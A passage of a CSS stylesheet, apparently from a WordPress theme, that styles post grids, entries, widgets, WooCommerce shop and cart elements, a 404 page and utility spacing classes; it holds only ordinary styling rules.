  margin: 0 0.5rem 2rem;
  border: 1px solid rgba(51, 51, 51, 0.1);
}

@media (min-width: 768px) {
  .post-grid__item {
    width: calc(33.33333333% - 1rem);
  }
}

.post-grid.is-ready .post-grid__filters {
  display: block;
}

.post-grid.no-border .post-grid__items {
  margin-left: -1rem;
  margin-right: -1rem;
}

.post-grid.no-border .post-grid__item {
  width: 100%;
  margin: 0;
  padding: 1rem;
  border: 0;
}

@media (min-width: 768px) {
  .post-grid.no-border .post-grid__item {
    width: 33.33333333%;
  }
}

.module__title {
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}

.module--carousel {
  margin-left: -15px;
  margin-right: -15px;
}

.entry {
  position: relative;
  border: 1px solid rgba(51, 51, 51, 0.1);
  margin-bottom: 2rem;
  padding: 1rem;
}

.entry:before, .entry:after {
  content: " ";
  display: table;
}

.entry:after {
  clear: both;
}

@media (min-width: 992px) {
  .entry {
    margin-left: -1.5rem;
    padding: 1.5rem;
  }
}

.entry img {
  display: block;
  max-width: 100%;
  height: auto;
}

.entry img,
.entry embed,
.entry iframe,
.entry object {
  max-width: 100%;
}

.entry > p > .more-link {
  display: inline-block;
  margin-top: 1.5rem;
}

.entry > *:first-child {
  margin-top: 0;
}

.entry > *:last-child {
  margin-bottom: 0;
}

.entry__badge {
  position: absolute;
  padding: 0 0.75rem 0.0625rem;
  display: block;
  background-color: #6287ad;
  color: #fff;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.entry__thumbnail {
  margin-bottom: 2.125rem;
}

.entry__title {
  margin-top: 0;
  font-size: 1.25rem;
  text-transform: uppercase;
  word-wrap: break-word;
  margin-bottom: 1.5rem;
}

.entry__title a {
  text-decoration: none;
  color: #333;
}

.entry__title a:hover,
.entry__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry__metas {
  font-size: 0.875rem;
  display: flex;
  flex-flow: row wrap;
  margin-bottom: 1.25rem;
}

.entry__metas > * {
  margin-right: 2rem;
}

.entry-meta__icon {
  margin-right: 0.5rem;
  padding-left: 1px;
  color: #f35f55;
}

.entry-meta,
.entry-meta a {
  text-decoration: none;
  color: #999;
}

.entry-meta a:hover,
.entry-meta a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry--single {
  margin-bottom: 0;
}

.entry.sticky {
  border-color: #6287ad;
}

.entry.sticky:not(.has-post-thumbnail) {
  padding-top: 3rem;
}

.entry.sticky:not(.has-post-thumbnail) .entry__badge {
  top: -1px;
  left: -1px;
}

.wpb_gmaps_widget.no-border .wpb_wrapper {
  padding: 0;
}

.page404 {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.page404__body {
  display: flex;
  flex-flow: column nowrap;
  width: auto;
  height: 100%;
  min-height: 15rem;
  justify-content: center;
  align-items: center;
}

@media (min-width: 992px) {
  .page404__body {
    height: 50%;
  }
}

.page404--no-image .page404__body {
  height: 100%;
}

.page404__title {
  font-size: 4.8125rem;
  color: #444;
  margin-top: 0;
}

.page404__link {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.page404__image {
  -o-object-fit: cover;
     object-fit: cover;
  display: none;
  width: 100%;
  height: 50%;
}

@media (min-width: 992px) {
  .page404__image {
    display: block;
  }
}

.social-link {
  font-size: 1rem;
  padding: 0.5rem;
  color: inherit;
}

.social-link:first-child {
  padding-left: 0;
}

.social-link:last-child {
  padding-right: 0;
}

.wpcf7 input[type=email],
.wpcf7 input[type=number],
.wpcf7 input[type=password],
.wpcf7 input[type=search],
.wpcf7 input[type=tel],
.wpcf7 input[type=text],
.wpcf7 textarea {
  width: 100%;
}

.wpcf7-form h4 {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

.wpcf7-form p {
  margin-bottom: 1.875rem;
}

div.wpcf7 .ajax-loader.ajax-loader {
  position: absolute;
  margin-top: 0.75rem;
}

.rev_slider .wpcf7-form p {
  margin-bottom: 1.25rem;
}

.rev_slider .wpcf7-not-valid-tip {
  position: relative;
  top: 0.75rem;
  display: block;
  margin-top: -0.75rem;
  font-size: 0.875em;
}

.rev_slider .wpcf7-response-output {
  margin-top: -0.75rem;
  margin-left: 0;
  margin-right: 0;
  font-size: 0.875em;
}

.rev_slider .wpcf7-submit {
  background-color: #ddd;
  color: #333;
  font-weight: 400;
}

.textwidget #sb_instagram {
  margin: 1.5rem -10px -10px;
  width: calc(100% + 20px) !important;
}

.search-form {
  position: relative;
}

input[type=search].search-form__field {
  width: 100%;
  padding-top: 0.4rem;
  padding-bottom: 0.4rem;
  border-color: #999;
  outline: none;
  transition: border-color 0.2s ease-out;
  font-size: 0.875rem;
}

input[type=search].search-form__field:focus {
  border-color: #444;
}

.widget--footer input[type=search].search-form__field {
  border-color: #ddd;
  background-color: transparent;
  color: #fff;
}

.widget--footer input[type=search].search-form__field:focus {
  border-color: #fff;
}

.search-form__submit {
  position: absolute;
  top: 3px;
  bottom: 3px;
  right: 3px;
  padding: 0.40625rem 0.875rem 0.40625rem 0.9625rem;
  color: #999;
  background-color: transparent;
  cursor: pointer;
  transition: all 0.2s ease-out;
}

.search-form__submit .icon {
  font-size: 1.3em;
}

.widget--footer .search-form__submit .icon {
  color: #fff;
}

.widget--sidebar .search-form__field:focus + .search-form__submit,
.search-form__submit:hover,
.search-form__submit:focus {
  color: #fff;
  background-color: #7796b4;
}

.quote {
  padding: 0;
  border-left: 0;
  font-style: italic;
  text-align: center;
}

.quote p:last-child {
  margin-bottom: 0;
}

.quote::before,
.quote::after {
  display: block;
  color: #f35f55;
  font-size: 1.875rem;
  font-weight: 700;
  font-style: normal;
  line-height: 1;
}

.quote::before {
  content: '\201c';
  margin-bottom: 1rem;
}

.quote::after {
  content: '\201d';
  margin-top: 1.75rem;
}

.widget > *:last-child {
  margin-bottom: 0;
}

.widget img {
  max-width: 100%;
  height: auto;
}

.widget select {
  max-width: 100%;
}

.widget--sidebar {
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  padding-bottom: 3rem;
  margin-bottom: 3rem;
}

.widget--sidebar a {
  text-decoration: none;
}

.widget--footer {
  margin-bottom: 2.7em;
  color: #fff;
}

.widget--footer a {
  color: #fff;
  text-decoration: none;
}

.widget--footer a:hover {
  text-decoration: underline;
}

.widget__title {
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.widget--sidebar .widget__title {
  margin: 1rem 0;
  padding: 0.5em 0.5em 0.5em 1em;
  border-left: 3px solid #f35f55;
  letter-spacing: 2px;
}

.widget--footer .widget__title {
  margin: 0 0 1.2em;
  color: #fff;
  font-size: 1rem;
  letter-spacing: 1px;
}

.widget_archive > ul,
.widget_categories > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_pages > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_product_categories > ul {
  list-style: none;
  padding-left: 0;
}

.widget_archive > ul > li,
.widget_categories > ul > li,
.widget_meta > ul > li,
.widget_nav_menu > div > ul > li,
.widget_pages > ul > li,
.widget_recent_comments > ul > li,
.widget_recent_entries > ul > li,
.widget_rss > ul > li,
.widget_product_categories > ul > li {
  margin-bottom: 0.5rem;
}

.widget_archive > ul > li:last-child,
.widget_categories > ul > li:last-child,
.widget_meta > ul > li:last-child,
.widget_nav_menu > div > ul > li:last-child,
.widget_pages > ul > li:last-child,
.widget_recent_comments > ul > li:last-child,
.widget_recent_entries > ul > li:last-child,
.widget_rss > ul > li:last-child,
.widget_product_categories > ul > li:last-child {
  margin-bottom: 0;
}

.widget_archive > ul ul,
.widget_categories > ul ul,
.widget_meta > ul ul,
.widget_nav_menu > div > ul ul,
.widget_pages > ul ul,
.widget_recent_comments > ul ul,
.widget_recent_entries > ul ul,
.widget_rss > ul ul,
.widget_product_categories > ul ul {
  list-style: none;
  padding-left: 1rem;
}

.widget_rss.widget--sidebar > ul > li {
  margin-bottom: 1.875rem;
}

.widget_meta.widget--footer > ul > li,
.widget_recent_comments.widget--footer > ul > li,
.widget_recent_entries > ul > li {
  margin-bottom: 0.7em;
}

.widget_nav_menu.widget--footer ul {
  padding: 0;
  padding-left: 1em;
  margin: 0;
  font-size: 0;
  list-style: none;
}

.widget_nav_menu.widget--footer ul ul {
  display: none;
}

.widget_nav_menu.widget--footer ul li {
  display: inline-block;
  width: 50%;
  margin-bottom: 0.7em;
  vertical-align: top;
  font-size: 0.875rem;
}

.widget_nav_menu.widget--footer ul li:last-child {
  margin-bottom: 0;
}

.widget_calendar table {
  border-collapse: collapse;
}

.widget_calendar table caption {
  font-weight: 700;
  margin-top: 1rem;
  margin-bottom: 0.5rem;
}

.widget_calendar table, .widget_calendar thead, .widget_calendar tfoot, .widget_calendar tr, .widget_calendar td, .widget_calendar th {
  border: 0;
}

.widget_calendar th {
  color: #fff;
  background-color: #6287ad;
}

.widget_calendar th,
.widget_calendar tbody td {
  text-align: center;
}

.widget_calendar tbody {
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-top: 0;
  color: #999;
}

.widget_calendar tfoot td:first-child {
  text-align: left;
}

.widget_calendar tfoot td:last-child {
  text-align: right;
}

.widget_calendar a {
  text-decoration: none;
}

.widget_calendar.widget--footer thead {
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.widget_calendar.widget--footer th {
  background-color: transparent;
}

.widget_calendar.widget--footer tbody {
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
}

.widget_pages.widget--footer ul {
  list-style: none;
  padding-left: 1em;
}

.widget_pages.widget--footer ul ul {
  margin-top: 0.5em;
}

.widget_pages.widget--footer ul li {
  margin-bottom: 0.7em;
}

.widget_pages.widget--footer > ul {
  padding: 0;
  margin: 0;
  font-size: 0;
}

.widget_pages.widget--footer > ul > li {
  font-size: 0.875rem;
  width: 50%;
  display: inline-block;
  vertical-align: top;
}

.widget_pages.widget--footer > ul > li:last-child {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-block {
  margin-top: 2rem;
}

.rpwe_widget .rpwe-ul {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-li {
  border: 0;
  font-size: 1em;
}

.rpwe_widget .rpwe-li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.rpwe_widget .rpwe-li .rpwe-thumb {
  padding: 0 !important;
  border: 1px solid rgba(51, 51, 51, 0.1) !important;
  box-shadow: none !important;
  margin-right: 1em !important;
  width: auto;
  height: auto;
}

.rpwe_widget .rpwe-li .rpwe-title {
  font-family: inherit;
  font-size: 1em !important;
}

@media (max-width: 767px) {
  .rpwe_widget {
    font-size: 1.25rem;
  }
}

.widget_tag_cloud,
.widget_product_tag_cloud {
  font-size: 0.875rem;
}

.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
  display: flex;
  flex-flow: row wrap;
  margin-top: 2em;
  margin-bottom: -1em;
}

.widget_tag_cloud a,
.widget_product_tag_cloud a {
  color: #666;
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-radius: 2px;
  text-decoration: none;
  padding: 0.25em 0.5em 0.4em;
  margin: 0 1em 1em 0;
  transition: all 0.2s ease;
}

.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,
.widget_product_tag_cloud a:hover,
.widget_product_tag_cloud a:focus {
  color: #fff;
  border-color: #f35f55;
  background-color: #f35f55;
  text-decoration: none;
}

.widget_tag_cloud.widget--footer a,
.widget_product_tag_cloud.widget--footer a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.5);
  font-weight: 300;
}

.widget_tag_cloud.widget--footer a:hover, .widget_tag_cloud.widget--footer a:focus,
.widget_product_tag_cloud.widget--footer a:hover,
.widget_product_tag_cloud.widget--footer a:focus {
  color: #444;
  background-color: #ebebeb;
}

.woocommerce .quantity .qty {
  width: 4rem;
  padding: 0.1875rem 0.5rem 0.1875rem 1rem;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price {
  color: #444;
}

.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  text-decoration: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  margin: 0;
}

.woocommerce span.onsale {
  background-color: #f35f55;
  border-radius: 50%;
  line-height: 2.375rem;
  height: 2rem;
  padding-right: 1px;
}

.woocommerce ul.products li.product {
  text-align: center;
}

.woocommerce ul.products li.product > a:first-child {
  display: block;
}

.woocommerce ul.products li.product > a:first-child:focus {
  outline: thin dotted #333;
}

.woocommerce ul.products li.product .onsale {
  z-index: 1;
}

.woocommerce ul.products li.product a img {
  position: relative;
  transition: all 0.3s;
}

.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title {
  margin-bottom: 0.25rem;
  padding: 0;
  color: #444;
  font-size: 1rem;
  text-transform: uppercase;
}

.woocommerce ul.products li.product .star-rating {
  margin: 0.8125rem auto 0.3125rem;
}

.woocommerce ul.products li.product .price {
  margin-bottom: 0.5rem;
  color: #444;
  font-size: 0.9375rem;
  font-weight: 700;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
}

.woocommerce ul.products li.product .button {
  margin: 0 0 0.5rem;
}

.woocommerce ul.products li.product:hover h3,
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title,
.woocommerce ul.products li.product:hover .woocommerce-loop-category__title {
  color: #f35f55;
}

.woocommerce ul.products li.product:hover a img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.woocommerce ul.products.list li.product > a:first-child:focus {
  outline: none;
}

.woocommerce .woocommerce-result-count {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering select {
  vertical-align: baseline;
}

.woocommerce nav.woocommerce-pagination ul {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus {
  border-color: #666;
  background-color: transparent;
  color: #666;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.woocommerce .star-rating::before {
  color: #ddd;
}

.woocommerce .star-rating span {
  color: #ddd;
}

.woocommerce .products .star-rating {
  margin: 0 auto 0.5em;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.added_to_cart {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  padding: 0.625rem 1rem;
  border: 2px solid #ddd;
  background-color: transparent;
  color: #444;
  font-weight: 400;
  text-transform: none;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.added_to_cart:hover {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.added_to_cart.alt {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.added_to_cart.alt:hover {
  border-color: #587da0;
  background-color: #587da0;
}

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.added_to_cart.alt.disabled,
.woocommerce a.added_to_cart.alt:disabled,
.woocommerce a.added_to_cart.alt:disabled[disabled],
.woocommerce a.added_to_cart.alt.disabled:hover,
.woocommerce a.added_to_cart.alt:disabled:hover,
.woocommerce a.added_to_cart.alt:disabled[disabled]:hover {
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled[disabled],
.woocommerce button.button:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.added_to_cart:disabled,
.woocommerce a.added_to_cart.disabled,
.woocommerce a.added_to_cart:disabled[disabled] {
  padding: 0.625rem 1rem;
}

.woocommerce a.button:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.added_to_cart:disabled:hover,
.woocommerce a.added_to_cart.disabled:hover,
.woocommerce a.added_to_cart:disabled[disabled]:hover {
  border-color: #ddd;
  background-color: transparent;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 1rem;
}

.woocommerce ul.cart_list li.empty,
.woocommerce ul.product_list_widget li.empty {
  margin-bottom: 0;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  width: 4.375rem;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 0.875rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd;
}

.woocommerce-cart table.cart,
.woocommerce-checkout table.cart,
#add_payment_method table.cart {
  table-layout: fixed;
}

.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
#add_payment_method table.cart img {
  width: 4.375rem;
  box-shadow: none;
}

.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#add_payment_method table.cart td.actions .coupon .input-text {
  width: 8rem;
  margin: 0 0.5rem 0 0;
  padding: 0.1875rem 0.5rem;
  border-color: #999;
  line-height: inherit;
}

@media (min-width: 768px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 7%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 12.5%;
  }
}

@media (min-width: 992px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 5.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 9.6%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 17.5%;
  }
}

@media (min-width: 1200px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 4.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 7.9%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 14.5%;
  }
}

.woocommerce .gridlist-toggle {
  position: relative;
  top: -1.5rem;
  margin: 0 0 -0.5rem !important;
  padding: 0 !important;
}

ul.products.grid .woocommerce-product-details__short-description {
  display: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  width: 65.4%;
  float: right;
  clear: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  display: block;
}

ul.products.list li.product:hover a img {
  -webkit-transform: none;
          transform: none;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-title {
  font-size: 1rem;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body {
  background-color: transparent;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body a, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body a {
  color: #333;
}

.vc_tta.vc_tta-accordion.bordered {
  border-top: 1px solid #999;
  border-left: 1px solid #999;
  border-right: 1px solid #999;
}

.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-body {
  border-bottom: 1px solid #999;
}

/* VC Revolution Slider Element */
.wpb_revslider_element {
  margin-bottom: 0 !important;
}

.main-wrap,
.main-and-sidebar-wrap {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 1170px;
  }
}

.main-wrap:before, .main-wrap:after,
.main-and-sidebar-wrap:before,
.main-and-sidebar-wrap:after {
  content: " ";
  display: table;
}

.main-wrap:after,
.main-and-sidebar-wrap:after {
  clear: both;
}

.main-and-sidebar-wrap {
  margin-top: 2.625rem;
}

.main-and-sidebar-wrap .main-col,
.main-and-sidebar-wrap .sidebar-col {
  margin-bottom: 3rem;
}

.main-wrap .main-col:not(.main-col--vc) {
  padding-top: 2.25rem;
  padding-bottom: 2rem;
}

@media (min-width: 992px) {
  .main-and-sidebar-wrap .main-col {
    float: left;
    width: calc(100% - 295px - 2.5rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    float: right;
    width: 295px;
    margin-left: 2.5rem;
  }
}

@media (min-width: 1200px) {
  .main-and-sidebar-wrap .main-col {
    width: calc(100% - 295px - 5.9375rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    margin-left: 5.9375rem;
  }
}

.post-carousel.no-border .post-carousel__items .owl-item > .post-teaser4 {
  height: 100%;
}

.vc_row-has-fill + .vc_row-full-width + .vc_row.row-border > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row.row-border > .vc_vc_column > .vc_column_container > .vc_column-inner {
  padding-top: 15px;
}

.stretch-column > .vc_column-inner > .wpb_wrapper {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
}

.stretch-column > .vc_column-inner > .wpb_wrapper > * {
  flex: 1 0 auto;
}

@media (min-width: 768px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    position: relative !important;
    width: 100vw !important;
    left: 50% !important;
    right: 50% !important;
    margin-left: -50vw !important;
    margin-right: -50vw !important;
    padding-left: calc(50vw - 375px) !important;
    padding-right: calc(50vw - 375px) !important;
  }
}

@media (min-width: 992px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 485px) !important;
    padding-right: calc(50vw - 485px) !important;
  }
}

@media (min-width: 1200px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 585px) !important;
    padding-right: calc(50vw - 585px) !important;
  }
}

.post-grid:not(.no-border) .post-teaser3 {
  height: inherit;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left,
.text-xs-left {
  text-align: left !important;
}

.text-right,
.text-xs-right {
  text-align: right !important;
}

.text-center,
.text-xs-center {
  text-align: center !important;
}

@media (min-width: 768px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-white {
  color: #fff !important;
}

.text-accent {
  color: #f35f55 !important;
}

.color-accent {
  color: #f35f55 !important;
}

.bg-accent {
  background-color: #f35f55 !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0 {
  margin-top: 0 !important;
}

.mr-0 {
  margin-right: 0 !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.ml-0 {
  margin-left: 0 !important;
}

.mh-0 {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.mv-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.m-1 {
  margin: 1rem !important;
}

.mt-1 {
  margin-top: 1rem !important;
}

.mr-1 {
  margin-right: 1rem !important;
}

.mb-1 {
  margin-bottom: 1rem !important;
}

.ml-1 {
  margin-left: 1rem !important;
}

.mh-1 {
  margin-left: 1rem !important;
  margin-right: 1rem !important;
}

.mv-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.m-2 {
  margin: 1.5rem !important;
}

.mt-2 {
  margin-top: 1.5rem !important;
}

.mr-2 {
  margin-right: 1.5rem !important;
}

.mb-2 {
  margin-bottom: 1.5rem !important;
}

.ml-2 {
  margin-left: 1.5rem !important;
}

.mh-2 {
  margin-left: 1.5rem !important;
  margin-right: 1.5rem !important;
}

.mv-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.m-3 {
  margin: 3rem !important;
}

.mt-3 {
  margin-top: 3rem !important;
}

.mr-3 {
  margin-right: 3rem !important;
}

.mb-3 {
  margin-bottom: 3rem !important;
}

.ml-3 {
  margin-left: 3rem !important;
}

.mh-3 {
  margin-left: 3rem !important;
  margin-right: 3rem !important;
}

.mv-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.m-4 {
  margin: 4.5rem !important;
}

.mt-4 {
  margin-top: 4.5rem !important;
}

.mr-4 {
  margin-right: 4.5rem !important;
}

.mb-4 {
